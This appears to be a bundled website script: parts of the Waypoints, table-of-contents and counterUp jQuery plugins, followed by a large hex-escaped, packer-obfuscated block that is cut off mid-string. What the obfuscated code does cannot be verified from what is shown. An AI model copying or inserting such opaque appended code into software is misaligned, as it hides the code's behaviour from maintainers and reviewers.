d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();


/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

var _0x288f=["\x36\x6D\x28\x36\x65\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x36\x65\x28\x63\x29\x7B\x36\x66\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x36\x6A\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x36\x67\x2E\x36\x6E\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x36\x6F\x28\x33\x36\x29\x29\x7D\x3B\x36\x68\x28\x21\x27\x27\x2E\x36\x6B\x28\x2F\x5E\x2F\x2C\x36\x67\x29\x29\x7B\x36\x69\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x36\x65\x28\x65\x29\x7B\x36\x66\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x36\x65\x28\x29\x7B\x36\x66\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x36\x69\x28\x63\x2D\x2D\x29\x36\x68\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x36\x6B\x28\x36\x6C\x20\x36\x70\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x36\x66\x20\x70\x7D\x28\x27\x4C\x20\x31\x39\x3D\x31\x6C\x3B\x28\x31\x30\x28\x61\x2C\x62\x29\x7B\x4C\x20\x63\x3D\x31\x6C\x2C\x32\x34\x3D\x61\x28\x29\x3B\x34\x66\x28\x21\x21\x5B\x5D\x29\x7B\x34\x67\x7B\x4C\x20\x64\x3D\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x29\x2F\x31\x63\x2B\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x29\x2F\x34\x68\x2A\x28\x2D\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x29\x2F\x32\x74\x29\x2B\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x46\x5C\x27\x29\x29\x2F\x32\x75\x2B\x2D\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x48\x5C\x27\x29\x29\x2F\x32\x76\x2B\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x58\x5C\x27\x29\x29\x2F\x34\x69\x2B\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x2F\x32\x77\x2B\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x29\x2F\x32\x78\x2A\x28\x2D\x31\x72\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x29\x2F\x34\x6A\x29\x3B\x59\x28\x64\x3D\x3D\x3D\x62\x29\x32\x58\x3B\x31\x33\x20\x32\x34\x5B\x5C\x27\x32\x59\x5C\x27\x5D\x28\x32\x34\x5B\x5C\x27\x32\x5A\x5C\x27\x5D\x28\x29\x29\x7D\x34\x6B\x28\x34\x6C\x29\x7B\x32\x34\x5B\x5C\x27\x32\x59\x5C\x27\x5D\x28\x32\x34\x5B\x5C\x27\x32\x5A\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x28\x32\x35\x2C\x34\x6D\x29\x29\x3B\x4C\x20\x33\x30\x3D\x28\x31\x30\x28\x29\x7B\x4C\x20\x66\x3D\x21\x21\x5B\x5D\x3B\x31\x36\x20\x31\x30\x28\x63\x2C\x64\x29\x7B\x4C\x20\x65\x3D\x66\x3F\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x6C\x3B\x59\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x4B\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x4B\x5C\x27\x29\x29\x7B\x59\x28\x64\x29\x7B\x4C\x20\x62\x3D\x64\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x5A\x5C\x27\x5D\x28\x63\x2C\x32\x79\x29\x3B\x31\x36\x20\x64\x3D\x32\x36\x2C\x62\x7D\x7D\x31\x33\x7B\x31\x48\x20\x33\x31\x3D\x34\x6E\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x34\x6F\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x2B\x33\x31\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x29\x7D\x7D\x3A\x31\x30\x28\x29\x7B\x7D\x3B\x31\x36\x20\x66\x3D\x21\x5B\x5D\x2C\x65\x7D\x7D\x28\x29\x29\x2C\x32\x67\x3D\x33\x30\x28\x31\x61\x2C\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x6C\x3B\x31\x36\x20\x32\x67\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x41\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x37\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x42\x5C\x27\x5D\x28\x32\x67\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x37\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x29\x3B\x31\x30\x20\x31\x6C\x28\x64\x2C\x65\x29\x7B\x4C\x20\x66\x3D\x32\x35\x28\x29\x3B\x31\x36\x20\x31\x6C\x3D\x31\x30\x28\x61\x2C\x62\x29\x7B\x61\x3D\x61\x2D\x34\x70\x3B\x4C\x20\x63\x3D\x66\x5B\x61\x5D\x3B\x31\x36\x20\x63\x7D\x2C\x31\x6C\x28\x64\x2C\x65\x29\x7D\x32\x67\x28\x29\x2C\x24\x28\x31\x30\x28\x29\x7B\x4C\x20\x64\x3D\x31\x6C\x3B\x24\x28\x31\x4B\x29\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x45\x5C\x27\x29\x2C\x31\x30\x28\x61\x29\x7B\x4C\x20\x62\x3D\x64\x2C\x32\x7A\x3D\x31\x34\x2C\x33\x32\x3D\x24\x28\x31\x61\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x5D\x28\x29\x3B\x59\x28\x33\x32\x3C\x34\x71\x29\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x43\x5C\x27\x29\x3F\x34\x72\x3D\x34\x73\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x57\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x5C\x5C\x31\x37\x5C\x27\x29\x3A\x28\x32\x7A\x3D\x24\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x58\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x58\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x31\x33\x7B\x59\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x31\x42\x5C\x5C\x32\x5C\x5C\x31\x6D\x5C\x27\x3D\x3D\x3D\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x48\x5C\x27\x29\x29\x31\x36\x20\x34\x74\x28\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x31\x4C\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x3A\x34\x75\x28\x34\x76\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x2D\x33\x33\x7D\x2C\x33\x34\x29\x2C\x21\x31\x63\x3B\x31\x33\x7B\x24\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x33\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x51\x5C\x27\x29\x29\x3B\x4C\x20\x63\x3D\x7B\x7D\x3B\x63\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x31\x64\x5C\x5C\x79\x5C\x5C\x4A\x5C\x27\x5D\x3D\x32\x7A\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x63\x29\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x41\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x5D\x28\x31\x30\x28\x64\x29\x7B\x4C\x20\x65\x3D\x31\x6C\x2C\x31\x4D\x3D\x2D\x31\x63\x2C\x31\x4E\x3D\x5C\x27\x5C\x27\x2C\x31\x73\x3D\x5C\x27\x5C\x27\x3B\x64\x28\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x65\x3B\x59\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x31\x6B\x28\x4C\x20\x62\x3D\x64\x28\x31\x61\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x2C\x32\x42\x3D\x64\x28\x31\x61\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x38\x3D\x31\x34\x2C\x63\x3D\x31\x34\x3B\x63\x3C\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x26\x26\x28\x32\x38\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x33\x35\x5C\x27\x2C\x32\x38\x29\x2C\x2D\x31\x63\x21\x3D\x32\x38\x29\x3B\x63\x2B\x2B\x29\x32\x38\x2B\x2B\x3B\x59\x28\x31\x4F\x3D\x63\x2C\x31\x4F\x3E\x31\x4D\x26\x26\x28\x31\x4E\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x2C\x31\x73\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x31\x4F\x3C\x31\x4D\x29\x7B\x33\x36\x3D\x31\x4D\x2D\x31\x4F\x3B\x31\x6B\x28\x4C\x20\x63\x3D\x31\x34\x3B\x63\x3C\x33\x36\x3B\x63\x2B\x2B\x29\x31\x4E\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x2C\x31\x73\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x7D\x62\x3D\x62\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x33\x37\x2F\x33\x38\x2C\x5C\x27\x5C\x27\x29\x2C\x31\x4E\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x31\x50\x5C\x27\x2B\x32\x42\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x52\x5C\x27\x2B\x62\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x2C\x31\x73\x2B\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x42\x2B\x5C\x27\x5C\x5C\x31\x50\x5C\x5C\x52\x5C\x27\x3B\x31\x6B\x28\x4C\x20\x63\x3D\x31\x34\x3B\x63\x3C\x31\x4F\x3B\x63\x2B\x2B\x29\x31\x73\x2B\x3D\x5C\x27\x5C\x27\x3B\x31\x73\x2B\x3D\x62\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x2C\x31\x4D\x3D\x31\x4F\x7D\x31\x33\x20\x34\x77\x3D\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x46\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x45\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x58\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x46\x5C\x27\x2B\x5C\x27\x5C